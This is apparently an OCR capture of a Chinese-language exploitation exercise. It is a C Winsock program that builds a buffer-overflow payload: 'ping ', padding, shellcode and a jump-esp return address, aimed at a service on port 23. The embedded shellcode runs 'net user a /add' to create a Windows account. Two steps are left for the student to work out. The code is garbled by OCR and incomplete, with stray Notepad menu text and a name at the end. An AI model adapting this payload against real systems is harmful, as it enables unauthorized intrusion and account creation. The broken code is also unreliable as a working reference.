 #include <winsock2.h>
#pragma comment(lib,"Ws2_32.lib")
#define MAX_LEN 2000
char shell[] ="\x55\x8B\xEC\x33\xFF\x57\x83\xEC\x0C\xC6\x45\xF0\x6E\xC6\x45
\xF1\x65\xC6\x45\xF2\x74\xC6\x45\xF3\x20\xC6\x45\xF4\x75\xC6
\x45\xF5\x73\xC6\x45\xF6\x65\xC6\x45\xF7\x72\xC6\x45\xF8\x20
\xC6\x45\xF9\x61\xC6\x45\xFA\x20\xC6\x45\xFB\x2F\xC6\x45\xFC
\x61\xC6\x45\xFD\x64\xC6\x45\xFE\x64\x8D\x45\xF0\x50\xB8\xC7
\x93\xBF\x77\xFF\xD0";
int main(int argc, char* argv[])
{
WSADATA ws; // 初始化 ws
int ret = WSAStartup(MAKEWORD(2, 2), &ws);
struct sockaddr_in sa;
sa.sin_family = AF_INET;
sa.sin_port = htons(23);
sa.sin_addr.s_addr = inet_addr("127.0.0.1");
char buf[MAX_LEN];
char buf1[1024];
buf[0]='p';buf[1]='i';buf[2]='n';buf[3]='g';buf[4]=' ';
// 插入 Shellcode
int l = strlen(shell);
//前 4 个字节为无用字节
buf[5]=buf[6]=buf[7]=buf[8]=’a’;
//开始填入 shellcode
该处代码自己研究;
//到溢出点为止都填入无用字节
for(int i=9+l;i<1012+5;i++)
buf[i]=’a’;
//在溢出点处填入 jump esp 指令的地址
该处代码自己研究
//继续填充无用字节
for(i=1021;i<1998;i++)
buf[i]='a';
//命令结束加上\r\n
buf[1998]='\r';buf[1999]='\n';
// 创建 socket
SOCKET sc = WSASocket(AF_INET, SOCK_STREAM,IPPROTO_TCP, NULL, 0, 0);
//连接到服务器
xzc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
徐子川